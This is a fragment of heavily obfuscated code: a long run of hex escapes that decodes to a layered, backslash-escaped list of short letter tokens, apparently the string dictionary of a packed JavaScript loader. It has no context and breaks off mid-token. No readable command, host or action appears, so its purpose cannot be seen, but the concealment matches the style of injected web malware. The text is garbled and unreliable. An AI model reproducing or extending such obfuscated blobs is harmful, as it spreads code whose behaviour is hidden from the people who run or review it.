\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\